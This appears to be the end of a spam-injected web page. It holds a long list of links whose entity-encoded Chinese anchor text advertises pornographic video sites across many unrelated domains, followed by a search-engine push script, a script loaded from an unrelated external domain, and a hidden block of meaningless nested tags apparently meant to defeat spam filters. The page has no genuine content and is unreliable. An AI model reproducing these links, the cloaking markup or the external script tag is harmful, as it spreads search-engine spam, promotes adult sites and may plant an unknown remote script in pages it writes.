<a href="http://easyhua.com" target="_blank">&#x6210;&#x4EBA;&#x8001;&#x53F8;&#x673A;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://jxfishing.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://bhcyh.com" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoujizq.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dhmsw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;99AV&#x5728;&#x7EBF;</a>|
<a href="http://duorou360.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shhuaji.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://51zhuanjia.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x56FE;&#x7247;</a>|
<a href="http://qhyxk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;va</a>|
<a href="http://xdgcjd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://nongdianbao.com" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yswfr.com" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x597D;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ijkxw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haohaiyulong.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hetianyi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lyl20.com" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5987;bwbwbwbxx</a>|
<a href="http://whstzl.com" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://nofno.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://tianzhuzhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://long-ge.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;</a>|
<a href="http://123wlkj.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ccccgis.com" target="_blank">&#x4E0D;&#x5361;av&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://haodmt.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x60C5;&#x6B32;&#x7247;</a>|
<a href="http://it5166.com" target="_blank">&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cncaco3.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjtsz.com" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;&#x4F53;&#x9A8C;</a>|
<a href="http://pktdc.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://gzyibaili.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4F26;&#x8001;&#x719F;&#x5987;&#x9732;&#x8138;</a>|
<a href="http://sybxsz.com" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://681m.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jicengyun.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzjiasheng.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://jinweiduo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sctxd.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://kfnwk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;m</a>|
<a href="http://anzaixu.com" target="_blank">&#x79CB;&#x971E;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://brandfoco.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hengdasoft.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://bdqnsem.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvtianye.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangjinw.com" target="_blank">91&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://d3328.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://zhong-nan.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x5348;&#x591C;&#x7CBE;&#x54C1;aaa</a>|
<a href="http://hz-rising.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7537;&#x5973;&#x514D;&#x8D39;&#x6FC0;&#x60C5;</a>|
<a href="http://cncdpower.com" target="_blank">&#x9999;&#x6E2F;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;</a>|
<a href="http://xgbjp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://hbqysn.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amzbigdata.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoujizq.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangxiaozhu.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://piaowu123.com" target="_blank">&#x62CD;&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4F26;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://shanghaisd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanghaishenge.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hftfc.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;m&#x89C2;&#x770B;
&#x7C89;&#x5AE9;&#x5C0F;&#x4ED9;&#x5973;&#x6252;&#x5F00;&#x53CC;&#x817F;&#x81EA;&#x6170;
&#x8D85;&#x7EA7;&#x78B0;&#x514D;&#x8D39;&#x89C6;&#x9891;91
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://0571sj.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x5168;&#x9EC4;&#x5C11;&#x5987;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://cqyijiu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x5382;</a>|
<a href="http://830616.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://wxoly.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ncsbtzx.com" target="_blank">9999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbgmy.com" target="_blank">&#x7537;&#x751F;&#x55B7;&#x51FA;&#x7CBE;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://n582.com" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://laowanguolu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qichetai.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://sunnyxl.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://553968.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://myzmkm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nnotc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://hu-die.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x76F4;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rlsqc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guoket.com" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x8D39;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5348;&#x591C;&#x6700;&#x65B0;</a>|
<a href="http://wangyiqiu.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x6B22;&#x6BDB;&#x7247;</a>|
<a href="http://itieniu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://021ftz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av</a>|
<a href="http://duorou360.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rhtsp.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sinatrip.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://299400.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://habalanpoya.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://pktdc.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huizhouyinxiang.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F8E;&#x4EBA;&#x59BB;&#x4E85;u&#x4E5A;&#x4E00;596</a>|
<a href="http://bendidd.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xaxyw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cdtyp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rstcm.com" target="_blank">www.&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yinghualuo.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://77meishi.com" target="_blank">&#x4E45;&#x4E45;6&#x4E45;&#x4E45;66&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://sddyqs.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://igou99.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>|
<a href="http://xuyanlawyer.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8BD5;&#x770B;60&#x5206;&#x949F;</a>|
<a href="http://fjdayun.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://daguniu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://heyi168.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://scfhb.com" target="_blank">99&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://julongip.com" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x89C6;&#x9891;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://tv5566.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://shiyaojian.com" target="_blank">&#x7CBE;&#x54C1;&#x5BCC;&#x5A46;&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzmpw.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://zjgpd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://bjsum.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yichang5.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://kfdzsw.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://meiqianju.com" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuotuole.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ad571.com" target="_blank">&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lankeer.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;www&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://gnxcw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whxbw.com" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://qiweigroup.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao0459.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gucaa.com" target="_blank">&#x5BC6;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://7ymu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://cl-gz.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://data198.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dingdingla.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wltimber.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://caomeituan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5077;&#x4E00;&#x5077;&#x56FD;&#x4EA7;</a>|
<a href="http://lpqgq.com" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x5927;&#x9646;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;</a>|
<a href="http://ieqzone.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://980567.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://qupushi.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://huanteng365.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gftlbb.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x505A;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://bbqyx.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://adbsrq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bjgta.com" target="_blank">h&#x52A8;&#x6F2B;&#x65E0;&#x906E;&#x6321;&#x6210;&#x672C;&#x4EBA;h&#x89C6;&#x9891;</a>|
<a href="http://qyl9.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://321fanli.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://hztmj.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EE3;&#x871C;&#x6843;</a>|
<a href="http://rishengshimo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x4E5D;&#x6708;&#x8272;</a>|
<a href="http://dianying567.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hljrk.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjmtk.com" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jintailipin.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://bosenshipin.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a&#x2174;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9EC4;&#x6027;&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://hddwlkj.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://hz-rising.com" target="_blank">&#x4E45;&#x4E45;6&#x4E45;&#x4E45;66&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x662F;&#x7CBE;&#x54C1;</a>|
<a href="http://m6999.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="qeztr" class="pl_css_ganrao" style="display: none;"><strike id="qeztr"><td id="qeztr"><rt id="qeztr"><delect id="qeztr"></delect></rt></td></strike><button id="qeztr"></button><thead id="qeztr"></thead><xmp id="qeztr"><td id="qeztr"><i id="qeztr"><input id="qeztr"></input></i></td></xmp><thead id="qeztr"></thead><em id="qeztr"></em><rt id="qeztr"></rt><td id="qeztr"></td><sup id="qeztr"><dfn id="qeztr"><rt id="qeztr"><tbody id="qeztr"></tbody></rt></dfn></sup><tr id="qeztr"><s id="qeztr"><sup id="qeztr"><table id="qeztr"></table></sup></s></tr><form id="qeztr"><kbd id="qeztr"><form id="qeztr"><s id="qeztr"></s></form></kbd></form><button id="qeztr"><big id="qeztr"><thead id="qeztr"><optgroup id="qeztr"></optgroup></thead></big></button><tr id="qeztr"><acronym id="qeztr"><label id="qeztr"><rp id="qeztr"></rp></label></acronym></tr><pre 